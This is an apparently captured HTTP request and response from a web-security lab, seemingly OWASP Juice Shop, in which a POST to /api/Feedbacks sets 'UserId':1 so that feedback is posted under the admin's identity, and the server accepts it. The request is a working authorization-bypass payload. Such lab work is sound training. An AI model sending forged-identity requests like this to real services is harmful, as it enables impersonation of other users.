 Request
Pretty Raw Hex \n
1 POST /api/Feedbacks/ HTTP/1.1
2 Host: 192.168.200.8:3000
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:78.0) Gecko/20100101 Fi
4 Accept: application/json, text/plain, */*
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Authorization: Bearer
8 Content-Type: application/json
9 Content-Length: 114
0 Origin: http://192.168.200.8:3000
1 Connection: close
2 Referer: http://192.168.200.8:3000/
3 Cookie: language=en; welcomebanner_status=dismiss; cookieconsent_statu
4 DNT: 1
5 Sec-GPC: 1
6
7 {
"UserId":1,
"captchaId":4,
"captcha":"4",
"comment":"changing the feedback author! (***tadmin@test.com)",
"rating":1
}
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 201 Created
2 Access-Control-Allow-Origin: *
3 X-Content-Type-Options: nosniff
4 X-Frame-Options: SAMEORIGIN
5 Feature-Policy: payment 'self'
6 Location: /api/Feedbacks/22
7 Content-Type: application/json; charset=utf-8
8 Content-Length: 200
9 ETag: W/"c8-Z6Z8xOvcafgtCtuRLzlFwDDLTPU"
10 Vary: Accept-Encoding
11 Date: Tue, 21 Sep 2021 01:12:48 GMT
12 Connection: close
13
14 {
"status":"success",
"data":{
"id":22,
"UserId":1,
"comment":"changing the feedback author! (***ta
"rating":1,
"updatedAt":"2021-09-21T01:12:48.196Z",
"createdAt":"2021-09-21T01:12:48.196Z"
}
}